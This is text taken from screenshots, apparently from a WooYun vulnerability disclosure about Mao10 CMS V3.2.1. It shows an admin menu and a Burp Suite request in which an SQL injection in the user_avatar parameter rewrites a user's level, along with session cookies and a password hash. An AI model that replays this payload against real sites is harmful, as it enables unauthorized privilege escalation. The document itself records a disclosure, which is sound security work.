 www.mao10.com/control-index-index.html
Mao10 CMS
后台首页
前台首页
管理商品
发布商品
订单管理
心愿订单
支付接口
提现记录
新建群组
待审主题(0)
管理文章
发布文章
管理单页
发布单页
网站设置
微信连接
首页
注册用户
2019
社区主题
552
由 Mao10CMS V3.2.1 强力驱动
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decode
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /user-index-edit-id-1495.html HTTP/1.1
Host: www.mao10.com
Proxy-Connection: keep-alive
Content-Length: 409
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Origin: http://www.mao10.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.mao10.com/user-index-edit-id-1495.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: lzstat_uv=39684290912484545160|1283592;
PHPSESSID=00gcqo5v2kcej2ald7bokdpja1; user_name=aaaaaa;
user_pass=99c632c1f62ca65af39645d22bf31e70;
isg=36AB29B3F11CB562AC81E6901CEB8DA5;
lzstat_ss=299679650_9_1428546845_1283592
title=aaaaaa&user_email=aaaaaa%40126.com&pass=&pass2=&user_avat
ar[0]=exp&user_avatar[1]=10,`type`='user' WHERE (
page_id='1495' AND meta_key='user_level' AND type = 'user'
)#&fmimg=http%3A%2F%2Fmao10.b0.upaiyun.com
8095015_77082.jpg&content=&buyer_name=fds&buyer_province=%E6%B2
www.wooyun.org